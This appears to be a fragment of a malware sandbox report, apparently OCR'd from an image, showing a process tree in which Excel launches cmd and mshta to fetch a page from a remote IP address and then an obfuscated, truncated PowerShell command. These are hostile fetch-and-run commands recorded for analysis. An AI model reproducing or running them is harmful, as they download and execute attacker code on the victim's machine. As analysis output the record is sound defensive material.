 Processes Filter by PID or name Only important
2236 EXCEL.EXE /dde
1k 1k 80
332 cmd.exe /c mshta http://91.240.118.168/fe/f.html
232 17 15
456 mshta.exe http://91.240.118.168/fe/f.html
680 563 93
124 powershell.exe -noexit $c1='({WEROS}{WEROS}Ne{WEROS}{WEROS}w{WEROS}-Obj{WEROS}ec{WEROS}{WEROS}t N{...
1k 4k 97